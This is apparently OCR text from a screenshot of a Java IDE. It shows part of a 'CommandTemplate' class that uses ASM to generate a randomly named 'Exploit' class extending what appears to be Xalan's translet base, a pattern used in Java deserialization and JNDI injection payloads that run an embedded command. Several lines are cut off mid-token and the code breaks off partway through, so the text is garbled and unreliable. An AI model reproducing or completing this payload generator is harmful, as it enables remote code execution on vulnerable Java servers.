 3 3 26
3 usages feihong
13 public CommandTemplate(String cmd){
14 this.cmd = cmd;
15 this.className = "Exploit" + Util.getRandomString();
16
17 generate();
18 }
6 usages feihong
39 public void generate(){
40 ClassWriter cw = new ClassWriter( flags: 0);
41 FieldVisitor fv;
42 MethodVisitor mv;
43 AnnotationVisitor av0;
44
45 cw.visit(V1_6, access: ACC_PUBLIC + ACC_SUPER, className, signature: null, superName: "com/sun/org/apache/xala
46
47 {
48 fv = cw.visitField( access: ACC_PRIVATE + ACC_STATIC, name: "cmd", descriptor: "Ljava/lang/String;", signat
49 fv.visitEnd();
50 }
51 {
52 mv = cw.visitMethod(ACC_PUBLIC, name: "<init>", descriptor: "()V", signature: null, exceptions: null);
53 mv.visitCode();
54 Label l0 = new Label();
55 Label l1 = new Label();
56 Label l2 = new Label();